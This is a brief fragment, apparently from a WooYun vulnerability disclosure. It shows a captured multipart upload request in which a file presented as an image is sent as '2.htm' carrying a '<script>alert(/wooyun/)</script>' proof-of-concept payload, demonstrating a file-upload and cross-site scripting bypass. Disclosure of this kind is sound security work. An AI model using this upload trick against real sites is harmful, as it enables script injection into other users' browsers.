 jpg
2.jpg
32 b
1 个文件加入到队
已上传 0/1 个文件
Content-Disposition: form-data; name="name"
2.jpg
-----------------------------120572575231794
Content-Disposition: form-data; name="chunk"
0
-----------------------------120572575231794
Content-Disposition: form-data; name="chunks"
1
-----------------------------120572575231794
Content-Disposition: form-data; name="file"; filename="2.htm"
Content-Type: image/jpeg
<script>alert(/wooyun/)</script>
-----------------------------120572575231794--
www.wooyun.org